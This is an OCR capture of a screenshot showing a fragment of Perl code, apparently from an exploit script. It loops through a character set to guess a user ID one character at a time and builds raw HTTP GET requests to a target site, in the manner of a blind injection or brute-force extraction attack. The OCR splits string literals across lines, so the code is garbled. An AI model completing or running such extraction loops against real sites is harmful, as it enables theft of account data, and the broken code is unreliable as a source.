
		$O_RLY = 0;
		print "\ruid length = 
$uid_length\n";
		for(my $i = 1; $i <= 
$uid_length; $i++) {
			for(my $j = 0; $j < 
length($uid_charset); $j++) {
				my $key = 
substr($uid_charset, $j, 1);
				my $hex_key = 
sprintf("0x%02x", ord($key));
				print "\ruid = 
$uid$key";
				$data = "GET " 
. parse_page($url) . " HTTP/1.1\r\n";
				$data .= "Host: 
" . parse_host($url) . "\r\n";